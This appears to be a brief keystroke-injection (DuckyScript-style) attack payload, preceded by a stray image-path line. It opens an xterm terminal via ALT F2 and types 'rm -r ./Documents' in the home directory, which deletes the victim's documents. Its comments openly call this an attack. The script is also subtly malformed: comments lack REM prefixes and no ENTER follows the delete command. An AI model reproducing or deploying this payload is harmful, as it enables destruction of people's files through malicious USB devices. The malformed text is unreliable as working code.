 DELAY 3000
Wait 3 seconds before initializing attack
ALT F2
DELAY 500
STRING xterm
DELAY 500
ENTER
DELAY 1000
Open a Linux terminal
STRING cd $HOME
STRING rm -r ./Documents
Delete documents